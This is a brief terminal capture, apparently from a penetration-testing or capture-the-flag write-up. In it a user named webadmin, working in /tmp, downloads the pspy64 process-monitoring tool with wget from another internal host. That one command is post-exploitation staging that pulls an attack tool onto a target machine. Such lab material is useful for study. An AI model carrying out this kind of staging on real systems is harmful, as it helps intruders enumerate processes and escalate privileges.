 webadmin@ip-172-16-10-21:/tmp$ pwd
/tmp
webadmin@ip-172-16-10-21:/tmp$ wget 10.0.5.109/pspy64
--2025-11-03 02:51:25--  http://10.0.5.109/pspy64
Connecting to 10.0.5.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[================
2025-11-03 02:51:27 (1.75 MB/s) - ‘pspy64’ saved [3104768/3104768]
webadmin@ip-172-16-10-21:/tmp$ ls pspy64
pspy64
webadmin@ip-172-16-10-21:/tmp$